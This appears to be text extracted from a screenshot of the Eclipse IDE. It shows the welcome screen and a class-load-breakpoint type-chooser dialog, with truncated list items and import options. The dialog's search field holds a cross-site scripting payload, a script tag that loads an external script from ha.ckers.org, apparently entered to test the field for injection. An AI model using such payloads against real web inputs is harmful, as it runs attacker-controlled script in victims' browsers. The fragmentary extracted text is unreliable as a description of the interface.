 script▲ - Eclipse IDE
File Edit Navigate Search Project Run Window Help
Welcome
Add Class Load Breakpoint
eclipse
Choose a type (? = any character, * = any string)
<script/xss src=HTTP://HA.CKERS.ORG/XSS.JS></script>
Matching items:
Revie
Review
prefer
Creat
A guid
Hello
Creat
Create
OK
Cancel
Check
Checkout Eclipse projects hosted in a Git
repository
Import existing projects
Import existing Eclipse projects from the
filesystem or archive
Always show Welcome at start up